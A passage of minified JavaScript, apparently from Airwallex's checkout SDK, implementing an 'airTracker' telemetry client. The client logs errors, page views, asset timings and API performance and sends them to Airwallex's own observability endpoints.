o,i,r=[],a=!0,s=!1;try{for(n=n.call(e);!(a=(o=n.next()).done)&&(r.push(o.value),!t||r.length!==t);a=!0);}catch(e){s=!0,i=e}finally{try{a||null==n.return||n.return()}finally{if(s)throw i}}return r}}(e,t)||h(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(e){return function(e){if(Array.isArray(e))return n(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||h(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(e){return e&&"undefined"!=typeof Symbol&&e.constructor===Symbol?"symbol":typeof e}function h(e,t){if(e){if("string"==typeof e)return n(e,t);var o=Object.prototype.toString.call(e).slice(8,-1);return"Object"===o&&e.constructor&&(o=e.constructor.name),"Map"===o||"Set"===o?Array.from(o):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?n(e,t):void 0}}function f(e,t){var n,o,i,r,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return r={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function s(r){return function(s){return function(r){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,o&&(i=2&r[0]?o.return:r[0]?o.throw||((i=o.return)&&i.call(o),0):o.next)&&!(i=i.call(o,r[1])).done)return i;switch(o=0,i&&(r=[2&r[0],i.value]),r[0]){case 0:case 1:i=r;break;case 4:return a.label++,{value:r[1],done:!1};case 5:a.label++,o=r[1],r=[0];continue;case 7:r=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==r[0]&&2!==r[0])){a=0;continue}if(3===r[0]&&(!i||r[1]>i[0]&&r[1]<i[3])){a.label=r[1];break}if(6===r[0]&&a.label<i[1]){a.label=i[1],i=r;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(r);break}i[2]&&a.ops.pop(),a.trys.pop();continue}r=t.call(e,a)}catch(e){r=[6,e],o=0}finally{n=i=0}if(5&r[0])throw r[1];return{value:r[0]?r[1]:void 0,done:!0}}([r,s])}}}var y,g,w,b,E,C="airTracker_unknown",I={appName:C,appVersion:C,env:"staging",isWebappContainer:!1,delay:2e3,errorRepeatTime:3,enableErrorMonitoring:!1,assetSpeedMonitoringWhiteList:[],enableDetectPageChange:!1,enableRecordPageRetention:!1,hideSearchParams:!1,useSessionStorageForSessionId:!1,assetSpeedMonitoringWhiteListByMFE:{}},P={appName:C,env:"staging",sessionId:C,deviceId:C},S=function(){var e=new WeakSet;return function(t,n){if(d(n,Error))return"Error.message: ".concat(n.message," \n  Error.stack: ").concat(n.stack);if("object"===(void 0===n?"undefined":p(n))&&null!==n){if(e.has(n))return"[Circular ".concat(t||"root","]");e.add(n)}return"function"==typeof n?"function":"symbol"===(void 0===n?"undefined":p(n))?"symbol":void 0===n?null:n}},L=function(e){if("string"==typeof e)return e;try{return d(e,Error)?(JSON.stringify(e,S())||"undefined").replace(/"/gim,""):JSON.stringify(e,S())}catch(e){return'{"error":"error happen when airTracker stringify"}'}},x=function(e){var t=e.method,n=void 0===t?"post":t,o=e.url,i=e.data,r=e.success,a=e.fail;if((s=i)&&!/^\s*$/.test(s)&&(s=(s=(s=s.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@")).replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]")).replace(/(?:^|:|,)(?:\s*\[)+/g,""),/^[\],:{}\s]*$/.test(s))){var s,l=new XMLHttpRequest;l.addEventListener("readystatechange",function(){4===l.readyState&&(l.status>=400||0===l.status?null==a||a(l.response):null==r||r(l.response))}),l.open(n,o),l.setRequestHeader("Content-Type","application/json"),l.send(i)}},A="onCommonUpdated",N="AIR_ANALYTICS_DEVICE_ID",k="AIR_ANALYTICS_SESSION_ID",M=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})},T=function(e){var t,n,o;return e.config.getMFEName?e.config.getMFEName():(null===(o=location)||void 0===o||null===(n=o.pathname)||void 0===n||null===(t=n.split("/"))||void 0===t?void 0:t[2])||"unknown"},D=function(e){return"string"==typeof e?e.split("?")[1]||"":e},U=function(e){return"string"==typeof e&&e.startsWith("//")?"undefined"!=typeof location&&"https:"===location.protocol:/^https/.test(e)},_=function(e,t){return"number"==typeof e||"string"==typeof e?e:t?"":-1},R=function(e,t){var n;if(!t.config.isWebappContainer)return $(e,t.config.assetSpeedMonitoringWhiteList);var o=T(t);return $(e,null===(n=t.config.assetSpeedMonitoringWhiteListByMFE)||void 0===n?void 0:n[o])},$=function(e,t){if(!(null==t?void 0:t.length))return!1;for(var n=0;n<t.length;n++){var o=t[n];if(d(o,RegExp)&&o.test(e))return!0;if("string"==typeof o&&e.includes(o))return!0}return!1},j=function(e,t){return Math.round(100*(e-t))/100},F=function(e){return function(t){var n,o,i=T(e),r=e.config.isWebappContainer?c({},e.commonData||{},(null===(n=e.MFECommonDataMap)||void 0===n?void 0:n[i])||{}):e.commonData,a=Array.isArray(t)?t:[t];if(0!==a.length){var s,l=L({commonData:r,data:a}),d={method:"post",url:(s=e.commonData.env,"prod"==s?"https://o11y.airwallex.com/airtracker/logs":"demo"==s?"https://o11y-demo.airwallex.com/airtracker/logs":"https://o11y-staging.airwallex.com/airtracker/logs"),data:l};"function"==typeof(null===(o=navigator)||void 0===o?void 0:o.sendBeacon)&&navigator.sendBeacon(d.url,l)||x(d)}}},W=function(e){return function(t){var n,o,i,r=T(e),a={commonData:e.config.isWebappContainer?c({},e.commonData||{},(null===(n=e.MFECommonDataMap)||void 0===n?void 0:n[r])||{}):e.commonData,data:Array.isArray(t)?t:[t]},s=L(a),l={method:"post",url:(i=e.commonData.env,"prod"==i?"https://o11y.airwallex.com/airtracker/metrics":"demo"==i?"https://o11y-demo.airwallex.com/airtracker/metrics":"https://o11y-staging.airwallex.com/airtracker/metrics"),data:s};"function"==typeof(null===(o=navigator)||void 0===o?void 0:o.sendBeacon)&&navigator.sendBeacon(l.url,s)||x(l)}},O=function(e,t){var n,o=[],i=e.config;return window.addEventListener("beforeunload",function(){o.length>0&&(e.immediateSendPipe(o.splice(0,o.length)),n&&clearTimeout(n))}),function(r,a){if(o.push(r),e.lifeCycle.on(A,function(){o.length>0&&(null==a||a(o.splice(0,o.length)),e.lifeCycle.remove(A),n&&clearTimeout(n))}),t&&o.length>=t)return null==a||a(o.splice(0,o.length)),void(n&&clearTimeout(n));n&&clearTimeout(n),n=setTimeout(function(){n=null,o.length>0&&(null==a||a(o.splice(0,o.length)),e.lifeCycle.remove(A))},i.delay)}},B=function(){},H=function(e){if(!e||!e.reduce||!e.length)throw new TypeError("createPipeline need at least one function param");return 1===e.length?function(t,n){e[0](t,n||B)}:e.reduce(function(e,t){return function(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:B;return e(n,function(e){return null==t?void 0:t(e,o)})}})},q=function(){function e(){var t=this;r(this,e),this.emit=function(e,n){if(t){var o,i=t.eventsList[e];if(null==i?void 0:i.length){i=i.slice();for(var r=0;r<i.length;r++){o=i[r];try{var a=o.callback.apply(t,[n]);if(1===o.type&&t.remove(e,o.callback),!1===a)break}catch(e){throw e}}}return t}},this.eventsList={}}return s(e,[{key:"indexOf",value:function(e,t){for(var n=0;n<e.length;n++)if(e[n].callback===t)return n;return-1}},{key:"on",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if(this){var o=this.eventsList[e];if(o||(this.eventsList[e]=[],o=this.eventsList[e]),-1===this.indexOf(o,t)){var i={name:e,type:n||0,callback:t};return o.push(i),this}return this}}},{key:"one",value:function(e,t){this.on(e,t,1)}},{key:"remove",value:function(e,t){if(this){var n=this.eventsList[e];if(!n)return null;if(!t){try{delete this.eventsList[e]}catch(e){}return null}if(n.length){var o=this.indexOf(n,t);n.splice(o,1)}return this}}},{key:"clear",value:function(){this.eventsList={}}}]),e}(),z=function(){function e(t){r(this,e),this.name="",this.isInit=!1,this.name=t.name,this.option=t}return s(e,[{key:"patch",value:function(e){var t,n;this.isInit||(this.isInit=!0,null===(n=this.option)||void 0===n||null===(t=n.setUp)||void 0===t||t.call(this.option,e))}},{key:"uninstall",value:function(){var e,t;null===(t=this.option)||void 0===t||null===(e=t.destroy)||void 0===e||e.apply(this),this.isInit=!1}}]),e}(),V=function(e){var t="".concat(L(e.message)||""," @ (").concat(L(e.filename)||"",":").concat(e.lineno||0,":").concat(e.colno||0,")\n").concat(L(e.error||""));y.normalLogPipeLine({severity:"autoDetectError",eventName:"windowOnError",extraInfo:{error:t}})},K=function(e){var t=e&&L(e.reason);y.normalLogPipeLine({severity:"autoDetectError",eventName:"promiseError",extraInfo:{error:t}})},J=function(e){var t=(null==e?void 0:e.target)||(null==e?void 0:e.srcElement);if(t){var n=(null==t?void 0:t.src)||(null==t?void 0:t.href),o=t.tagName,i="unknown";if("string"==typeof n&&o){if(window.location.href.indexOf(n)>-1)return;if(/\.js$/.test(n))i="script";else if(/\.css$/.test(n))i="css";else switch(o.toLowerCase()){case"script":i="script";break;case"link":i="css";break;case"img":i="image";break;case"audio":case"video":i="media";break;default:return}y.normalLogPipeLine({severity:"autoDetectError",eventName:"staticFileLoadError",extraInfo:{staticFileType:i,error:"".concat(o," load fail: ").concat(n)}})}}},Q=new z({name:"errorDetectionPlugin",setUp:function(e){y=e,window.addEventListener("error",V),window.addEventListener("unhandledrejection",K),window.document.addEventListener("error",J,!0)},destroy:function(){window.removeEventListener("unhandledrejection",K),window.document.removeEventListener("error",J,!0),window.removeEventListener("error",V)}}),X=["img","css","script","link","audio","video","iframe"],G="resource",Y=function(e){var t,n=e.name;return{url:(t=n,"string"==typeof t?(t.split("?")[0]||"").slice(0,200):t),method:"get",duration:Number(e.duration.toFixed(2)),type:"static",isHttps:U(n),urlQuery:D(n),domainLookup:_(e.domainLookupEnd-e.domainLookupStart),connectTime:_(e.connectEnd-e.connectStart)}},Z=function(e,t){for(var n=0,o=e.length;n<o;n++){var i=e[n];-1!==X.indexOf(i.initiatorType)&&R(i.name,t)&&t.normalLogPipeLine({severity:"performance",eventName:"assets_speed",extraInfo:{log:Y(i)}})}},ee=new z({name:"assetsSpeedPlugin",setUp:function(e){if(void 0!==window.performance&&"function"==typeof window.performance.clearResourceTimings&&"function"==typeof window.performance.getEntriesByType&&"function"==typeof window.performance.now){var t=0;window.performance.onresourcetimingbufferfull=function(){t=0,window.performance.clearResourceTimings()},"function"==typeof window.PerformanceObserver?(Z(window.performance.getEntriesByType(G),e),(w=new window.PerformanceObserver(function(t){Z(t.getEntries(),e)})).observe({entryTypes:[G]})):g=setInterval(function(){var n=window.performance.getEntriesByType(G),o=n.slice(t);t=n.length,Z(o,e)},3e3)}},destroy:function(){null==w||w.disconnect(),g&&clearInterval(g)}}),te=new z({name:"onPageChangePlugin",setUp:function(){var e=i(function(e){var t,n,o,i,r;return f(this,function(a){return n=null===(t=location)||void 0===t?void 0:t.href,o=document.querySelector("body"),i=function(t){var n,o,i,r,a,s=t.prevHref;e.normalLogPipeLine({severity:"autoDetectEvent",eventName:"onPageChange",extraInfo:{prevHref:s,href:(null===(n=location)||void 0===n?void 0:n.href)||"",hostname:null===(o=location)||void 0===o?void 0:o.hostname,pathName:null===(i=location)||void 0===i?void 0:i.pathname,protocol:null===(r=location)||void 0===r?void 0:r.protocol,search:null===(a=location)||void 0===a?void 0:a.search}})},i({prevHref:""}),b=new MutationObserver(function(){if(location.href!==n){var e=n;n=location.href,i({prevHref:e})}}),r={subtree:!0,childList:!0},b.observe(o||document,r),[2]})});return function(t){return e.apply(this,arguments)}}(),destroy:function(){null==b||b.disconnect()}}),ne=new z({name:"onPageRetentionPlugin",setUp:function(){var e=i(function(e){var t,n,o,i,r,a,s;return f(this,function(l){return void 0===document.visibilityState||(n=null===(t=location)||void 0===t?void 0:t.href,o=document.querySelector("body"),(r=function(){i=Date.now()})(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState?a({href:location.href,leftReason:"visibilityChange"}):"visible"===document.visibilityState&&r()}),window.addEventListener("beforeunload",function(){a({href:location.href,sendImmediate:!0,leftReason:"pageClose"})}),a=function(t){var n=t.href,o=t.sendImmediate,r=t.leftReason;if(i){var a=Date.now()-i;if(0!==a){i=void 0;var s={severity:"autoDetectEvent",eventName:"onPageRetention",extraInfo:{href:n,duration:a,leftReason:r}};o?e.ImmediatePipeline(s):e.normalLogPipeLine(s)}}},E=new MutationObserver(function(){if(location.href!==n){var e=n;n=location.href,a({href:e,leftReason:"nextPage"}),r()}}),s={subtree:!0,childList:!0},E.observe(o||document,s)),[2]})});return function(t){return e.apply(this,arguments)}}(),destroy:function(){null==E||E.disconnect()}}),oe=function(){return Date.now().toString(36)+Math.random().toString(36).substring(2,15)},ie=function(e,t){return![/authenticate\/heartbeat/,/papluginlogs\/.*/,/airtracker\/.*/,/o11y(-staging|-demo)?\.airwallex\.com/,/\.(png|jpe?g|gif|svg|ico|webp|avif|css|js|json|woff2?|ttf|eot|map|txt|csv|xml)(\?.*)?(#.*)?$/i].some(function(t){return t.test(e)})&&$(e,t||[/^https?:\/\/[^\/]*\.airwallex\.com($|\/)/])},re=function(e){return Math.round(100*e)/100},ae=function(e,t){var n,o,i,r,a,s,l,d,v,m,p,h,f,y,g,w,b,E,C,I=e.url,P=e.method,S=e.errorType,L=e.errorDetail,x=function(e){var t=e.startTime,n=e.endTime,o=e.entries;if(0!==o.length){if(1===o.length)return o[0];var i=o.filter(function(e){return e.startTime>=t&&n&&e.responseEnd<=n}).sort(function(e,t){return e.startTime-t.startTime});return null==i?void 0:i[0]}}(e),A=new URL(I,window.location.href),N=A.href,k=A.protocol,M=x?(o=(n=x).startTime,i=n.duration,r=n.responseStart,a=n.connectEnd,s=n.connectStart,l=n.domainLookupEnd,d=n.domainLookupStart,v=n.requestStart,m=n.secureConnectionStart,p=n.redirectEnd,h=n.redirectStart,f=n.responseStatus,y=n.responseEnd,g=n.encodedBodySize,w=n.decodedBodySize,b=n.transferSize,E=n.deliveryType,C=n.initiatorType,{startTime:re(o),totalDuration:re(i),timeToFirstByte:j(r,o),tcpDuration:j(a,s),dnsDuration:j(l,d),tlsDuration:j(v,m),redirectDuration:j(p,h),responseDuration:j(y,r),encodeResponseSize:g,decodeResponseSize:w,transferSize:b,deliveryType:E,statusCode:f,initiatorType:C}):{};return{severity:"autoDetectEvent",eventName:"httpClientMetrics",extraInfo:c(u(c({httpUrl:N,method:P,scheme:k},S&&{errorType:S},L&&{errorDetail:L},M),{statusCode:(null==M?void 0:M.statusCode)||(null==e?void 0:e.responseStatus),startTime:(null==M?void 0:M.startTime)||(null==e?void 0:e.startTime),initiatorType:(null==M?void 0:M.initiatorType)||(null==e?void 0:e.initiatorType)}),t)}},se=function(e){return e&&"object"===(void 0===e?"undefined":p(e))&&"errors"in e&&Array.isArray(e.errors)&&e.errors.every(function(e){return e&&"object"===(void 0===e?"undefined":p(e))&&"message"in e})},le="awx_airtracker_api_performance_queue",de="awx_airtracker_api_performance_plugin_loaded",ce="undefined"!=typeof window?window:"undefined"!=typeof global?global:{};ce[le]=ce[le]||[];var ue=function(e,t,n){setTimeout(function(){var o=ae(e,n);t.observerPipeline(o),ce[le]=ce[le].filter(function(t){return t.id!==e.id})},300)},ve=function(e,t){setTimeout(function(){var n=ce[le].find(function(t){return t.id===e});if(n){var o=ae(n,{exceptionType:"timeout-without-response"});t.observerPipeline(o),ce[le]=ce[le].filter(function(t){return t.id!==e})}},1e4)},me=new z({name:"apiPerformancePlugin",setUp:function(){var e=i(function(e){var t,n;return f(this,function(o){return ce[de]||(null===(t=e.config)||void 0===t?void 0:t.enableRecordAPIPerformance)&&Math.random()<((null===(n=e.config)||void 0===n?void 0:n.enableRecordAPIPerformancePercentage)||0)&&(ce[de]=!0,function(e){var t;(function(e){var t=XMLHttpRequest.prototype.open,n=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.open=function(n,o,i,r,a){try{var s,l=oe();this.__requestId=l;var c=d(o,URL)?o.href:new URL(o,window.location.href).href;if(!ie(c,null===(s=e.config)||void 0===s?void 0:s.enableRecordAPIPerformanceWhitelist))return t.call(this,n,o,null==i||i,r,a);var u={id:l,startTime:performance.now(),method:n,url:c,entries:[],initiatorType:"xmlhttprequest"};return ce[le].push(u),ve(l,e),t.call(this,n,o,null==i||i,r,a)}catch(s){return e.normalLogPipeLine({severity:"warn",eventName:"apiPerformancePluginError",extraInfo:{message:"Inject XHR open error",error:s}}),t.call(this,n,o,null==i||i,r,a)}},XMLHttpRequest.prototype.send=function(){for(var t=this,o=arguments.length,r=new Array(o),a=0;a<o;a++)r[a]=arguments[a];try{var s=ce[le].find(function(e){return e.id===t.__requestId});if(!s)return n.apply(this,r);var l=this;return this.addEventListener("loadend",i(function(){var t,n,o,i,r,a,d;return f(this,function(c){switch(c.label){case 0:if(t=performance.now(),n=t-s.startTime,0===(o=l.status))return[2];s.endTime=t,s.duration=n,s.responseStatus=o,c.label=1;case 1:return c.trys.push([1,6,,7]),""!==l.responseType&&"text"!==l.responseType?[3,2]:(i=l.responseText,[3,5]);case 2:return"json"!==l.responseType?[3,3]:(i=l.response,[3,5]);case 3:return"blob"!==l.responseType||"application/json"!==(null==(r=l.response)?void 0:r.type)?[3,5]:[4,r.text()];case 4:i=c.sent(),c.label=5;case 5:return(a=i&&"string"==typeof i?JSON.parse(i):i)&&se(a)&&(s.errorType="graphqlError",s.errorDetail=a.errors),[3,7];case 6:return d=c.sent(),e.normalLogPipeLine({severity:"warn",eventName:"apiPerformancePluginError",extraInfo:{message:"Parse response body error in XHR",url:null==s?void 0:s.url,error:d}}),[3,7];case 7:return ue(s,e),[2]}})})),this.addEventListener("error",function(){ue(s,e,{exceptionType:"network-error"})}),this.addEventListener("abort",function(){ue(s,e,{exceptionType:"abort-error"})}),this.addEventListener("timeout",function(){ue(s,e,{exceptionType:"timeout-error"})}),n.apply(this,r)}catch(t){throw e.normalLogPipeLine({severity:"warn",eventName:"apiPerformancePluginError",extraInfo:{message:"InjectXHR send error",error:t}}),t}}})(e),function(e){var t=window.fetch;window.fetch=i(function(){var n,o,i,r,a,s,l,c,u,v,m,p,h,y,g,w,b=arguments;return f(this,function(f){switch(f.label){case 0:for(n=b.length,o=new Array(n),i=0;i<n;i++)o[i]=b[i];return s=new URL(d(o[0],Request)?o[0].url:String(o[0]),window.location.href).href,ie(s,null===(r=e.config)||void 0===r?void 0:r.enableRecordAPIPerformanceWhitelist)?[3,2]:[4,t.apply(this,o)];case 1:return[2,f.sent()];case 2:return f.trys.push([2,9,,10]),c=performance.now(),u=oe(),a={id:u,startTime:c,method:(null===(l=d(o[0],Request)?o[0]:o[1])||void 0===l?void 0:l.method)||"GET",url:s,entries:[],initiatorType:"fetch"},ce[le].push(a),ve(u,e),[4,t.apply(this,o)];case 3:v=f.sent(),m=performance.now(),a.endTime=m,a.duration=m-c,a.responseStatus=v.status,p=v.clone(),f.label=4;case 4:return f.trys.push([4,7,,8]),p.ok?[4,p.json()]:[3,6];case 5:(h=f.sent())&&se(h)&&(a.errorType="graphqlError",a.errorDetail=h.errors),f.label=6;case 6:return[3,8];case 7:return y=f.sent(),e.normalLogPipeLine({severity:"warn",eventName:"apiPerformancePluginError",extraInfo:{message:"Parse response body error in fetch",url:null==a?void 0:a.url,error:y}}),[3,8];case 8:return ue(a,e),[2,v];case 9:throw g=f.sent(),a&&a.id&&ce[le].find(function(e){return e.id===(null==a?void 0:a.id)})?(w="fetch-error",d(g,TypeError)?w="network-error":d(g,DOMException)&&"AbortError"===g.name&&(w="abort-error"),ue(a,e,{exceptionType:w})):e.normalLogPipeLine({severity:"warn",eventName:"apiPerformancePluginError",extraInfo:{message:"Inject fetch error",error:g}}),g;case 10:return[2]}})})}(e),(null===(t=window)||void 0===t?void 0:t.PerformanceObserver)?new window.PerformanceObserver(function(e){e.getEntries().forEach(function(e){var t=e;"fetch"!==t.initiatorType&&"xmlhttprequest"!==t.initiatorType||ce[le].filter(function(e){return e.url===t.name}).forEach(function(e){e.entries.push(t)})})}).observe({entryTypes:["resource"],buffered:!0}):e.normalLogPipeLine({severity:"warn",eventName:"apiPerformancePluginError",extraInfo:{error:"PerformanceObserver Not Supported"}})}(e)),[2]})});return function(t){return e.apply(this,arguments)}}()}),pe=function(){function e(t){var n,o,i=this,a=t.config,s=t.plugins,l=void 0===s?[]:s;r(this,e),this.config=I,this.lifeCycle=new q,this.plugins=[],this._commonData=P,this._MFECommonDataMap={},this.timeMap={},this.packedDataConvert=function(e){var t,n,o=e.severity,r=e.eventName,a=e.extraInfo,s=c({severity:o,eventName:r,currentHref:i.config.hideSearchParams?((null===(t=location)||void 0===t?void 0:t.href)||"").split("?")[0]||"":(null===(n=location)||void 0===n?void 0:n.href)||""},a);return i.config.isWebappContainer&&(s.MFEName=T(i)),s},this.normalPipelineObj=H([O(this,8),(n=this,o={},function(e,t){var i="number"==typeof n.config.errorRepeatTime?n.config.errorRepeatTime:5;if(0===i)return null==t?void 0:t(e);null==t||t(e.filter(function(e){return"autoDetectError"!=e.severity||(o[e.error]=o[e.error]||0,o[e.error]+=1,!(o[e.error]>i))}))}),F(this)]),this.observerPipelineObj=H([O(this,8),W(this)]),this.immediateSendPipe=F(this),this.observerPipeline=function(e){var t=e.severity,n=e.eventName,o=e.extraInfo,r=i.packedDataConvert({severity:t,eventName:n,extraInfo:o});return i.observerPipelineObj(r)},this.normalLogPipeLine=function(e){var t,n,o=e.severity,r=e.eventName,a=e.extraInfo;a&&(a.msSinceNavigation=null!==(t=a.msSinceNavigation)&&void 0!==t?t:"undefined"!=typeof performance?Math.floor(performance.now()):void 0,a.eventTime=null!==(n=a.eventTime)&&void 0!==n?n:(new Date).toISOString());var s=i.packedDataConvert({severity:o,eventName:r,extraInfo:a});return i.config.disableThrottle?i.immediateSendPipe(s):i.normalPipelineObj(s)},this.ImmediatePipeline=function(e){var t=e.severity,n=e.eventName,o=e.extraInfo,r=i.packedDataConvert({severity:t,eventName:n,extraInfo:o});return i.immediateSendPipe(r)},this.plugins=m(l),this.setConfig(a),this.initCommonData(a),this.lifeCycle.emit("onInit"),a.enableErrorMonitoring&&this.plugins.push(Q),((null==a?void 0:a.assetSpeedMonitoringWhiteList)&&a.assetSpeedMonitoringWhiteList.length>0||a.isWebappContainer)&&this.plugins.push(ee),(null==a?void 0:a.enableDetectPageChange)&&this.plugins.push(te),(null==a?void 0:a.enableRecordPageRetention)&&this.plugins.push(ne),(null==a?void 0:a.enableRecordAPIPerformance)&&(null==a?void 0:a.enableRecordAPIPerformancePercentage)&&a.enableRecordAPIPerformancePercentage>0&&a.enableRecordAPIPerformancePercentage<=1&&this.plugins.push(me),this.installPlugins()}return s(e,[{key:"installPlugins",value:function(){var e=this;this.plugins.forEach(function(t){t.patch(e)})}},{key:"commonData",get:function(){return this._commonData}},{key:"MFECommonDataMap",get:function(){return this._MFECommonDataMap}},{key:"initCommonData",value:function(e){this._commonData.sessionId=e.useSessionStorageForSessionId?function(){try{var e=window.sessionStorage.getItem(k);return e||(e=M(),window.sessionStorage.setItem(k,e)),e}catch(e){return M()}}():M(),this._commonData.deviceId=function(){try{var e=window.localStorage.getItem(N);return e||(e=M(),window.localStorage.setItem(N,e)),e}catch(e){}}()||C,this._commonData.riskDeviceId=function(){try{return window.localStorage.getItem("AWX_RISK_ID")||void 0}catch(e){}}(),this._commonData.networkType=function(){var e,t="",n=navigator.userAgent.match(/NetType\/(\w+)/);if(n)t=v(n,2)[1];else if(null===(e=navigator)||void 0===e?void 0:e.connection){var o,i,r,a;t=(null===(i=navigator)||void 0===i||null===(o=i.connection)||void 0===o?void 0:o.effectiveType)||(null===(a=navigator)||void 0===a||null===(r=a.connection)||void 0===r?void 0:r.type)}return t||(t="unknown"),function(e){return(e=String(e).toLowerCase()).indexOf("4g")>=0?"net4g":e.indexOf("wifi")>=0?"wifi":e.indexOf("5g")>=0?"net5g":e.indexOf("3g")>=0?"net3g":e.indexOf("2g")>=0?"net2g":"unknown"}(t)}()||"unknown",this._commonData.env=e.env||this._commonData.env,this._commonData.accountId=e.accountId||C,this._commonData.appVersion=e.appVersion,this._commonData.appName=e.appName,this._commonData.sdkVersion="3.1.0",this.lifeCycle.emit("onCommonDataInit",this.commonData)}},{key:"updateCommonDataBasedOnConfig",value:function(e){this.lifeCycle.emit(A,this._commonData),this._commonData.env=e.env||this._commonData.env,this._commonData.appName=e.appName||this._commonData.appName,this._commonData.env=e.env||this._commonData.env,this._commonData.accountId=e.accountId||this._commonData.accountId,this._commonData.appVersion=e.appVersion||this._commonData.appVersion}},{key:"updateCommonData",value:function(e){this.lifeCycle.emit(A,this._commonData),this._commonData=c({},this._commonData,e)}},{key:"removeCommonDataByKey",value:function(e){var t=this;this.lifeCycle.emit(A,this._commonData),setTimeout(function(){e.forEach(function(e){delete t._commonData[e]})},1e3)}},{key:"addToMFECommonData",value:function(e){var t,n=e.MFEName,o=e.MFECommonData;this.config.isWebappContainer&&n&&o&&(this._MFECommonDataMap=u(c({},this._MFECommonDataMap||{}),l({},n,c({},(null===(t=this._MFECommonDataMap)||void 0===t?void 0:t[n])||{},o))))}},{key:"setConfig",value:function(e){var t=this;this.config.isWebappContainer||(Object.entries(e).forEach(function(e){var n=v(e,2),o=n[0],i=n[1];void 0!==(void 0===i?"undefined":p(i))&&function(e,n){t.config[e]=n}(o,i)}),this.lifeCycle.emit("onConfigInit",this.config),this.updateCommonDataBasedOnConfig(e))}},{key:"verbose",value:function(e,t){this.normalLogPipeLine({severity:"verbose",eventName:e,extraInfo:t})}},{key:"httpLog",value:function(e,t){this.normalLogPipeLine({severity:"http",eventName:e,extraInfo:t})}},{key:"info",value:function(e,t){this.normalLogPipeLine({severity:"info",eventName:e,extraInfo:t})}},{key:"warn",value:function(e,t){this.normalLogPipeLine({severity:"warn",eventName:e,extraInfo:t})}},{key:"error",value:function(e,t){console.error("error",e),this.normalLogPipeLine({severity:"error",eventName:e,extraInfo:t})}},{key:"businessLog",value:function(e,t){this.normalLogPipeLine({severity:"info",eventName:e,extraInfo:u(c({},t),{isBusinessLog:!0})})}},{key:"reportDuration",value:function(e,t,n){"string"==typeof e?"number"==typeof t?t<0||t>6e4?console.warn("reportDuration: duration (second param) must between 0 and 60000"):this.normalLogPipeLine({severity:"speed",eventName:e,extraInfo:c({duration:t},n)}):console.warn("reportDuration: duration (second param) must be number"):console.warn("reportDuration: eventName (first param) must be a string")}},{key:"getTimerKey",value:function(e){var t=T(this);return this.config.isWebappContainer?"".concat(t,"_").concat(e):e}},{key:"timeStart",value:function(e){"string"==typeof e?(this.timeMap[this.getTimerKey(e)]&&console.warn("Timer ".concat(e," already exists")),this.timeMap[this.getTimerKey(e)]=Date.now()):console.warn("time: first param must be a string")}},{key:"timeEnd",value:function(e,t){if("string"==typeof e)if(this.timeMap[this.getTimerKey(e)]){var n=Date.now()-this.timeMap[this.getTimerKey(e)]+(t||0);this.normalLogPipeLine({severity:"speed",eventName:e,extraInfo:{duration:n}}),delete this.timeMap[this.getTimerKey(e)]}else console.warn("Timer key :".concat(e," does not exist"));else console.warn("timeEnd: first param must be a string")}},{key:"addToAssetSpeedWhiteListByMFE",value:function(e){var t,n,o,i,r=e.MFEName,a=e.whiteList;this.config.isWebappContainer&&r&&(null==a?void 0:a.length)&&(this.config.assetSpeedMonitoringWhiteListByMFE||(this.config.assetSpeedMonitoringWhiteListByMFE={}),(null===(t=this.config.assetSpeedMonitoringWhiteListByMFE)||void 0===t?void 0:t[r])?null===(i=this.config.assetSpeedMonitoringWhiteListByMFE)||void 0===i||null===(o=i[r])||void 0===o||(n=o).push.apply(n,m(a)):this.config.assetSpeedMonitoringWhiteListByMFE=u(c({},this.config.assetSpeedMonitoringWhiteListByMFE),l({},r,a)))}},{key:"destroy",value:function(){this.config.isWebappContainer||this.plugins.forEach(function(e){e.uninstall()})}}]),e}();const he={prod:"checkout.airwallex.com",demo:"checkout-demo.airwallex.com",staging:"checkout-staging.airwallex.com",dev:"checkout-dev.airwallex.com",local:"localhost:3000"},fe=e=>`https://${he[e]||"checkout.airwallex.com"}`,ye=e=>{const t=e.replace("https://","");return Object.keys(he).find(e=>{if(he[e]===t)return e})},ge=e=>{var t;"function"==typeof(null===(t=window.performance)||void 0===t?void 0:t.mark)&&window.performance.mark(`awx-start-mount-element:${e}`)},we="AIR_ANALYTICS_SESSION_ID",be=()=>"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{const t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}),Ee={env:"staging",appName:"pa_checkout_web_SDK",appVersion:null==t?void 0:t.version,useApplePaySDK:!1,displayApplePayButtonQrCode:!1,displayApplePayButtonOriginal:!0,fromAxios:!1,sourceSDK:(()=>{var e;return(null===(e=window._AirwallexSDKs)||void 0===e?void 0:e.airTracker)?"components-sdk":"airwallex-payment-elements"})(),merchantOrigin:window.location.origin,from:"bundle",sessionId:(()=>{try{let e=window.sessionStorage.getItem(we);return e||(e=be(),window.sessionStorage.setItem(we,e)),e}catch(e){return be()}})()},Ce=new pe({config:Ee});Ce.updateCommonData(Ee);const 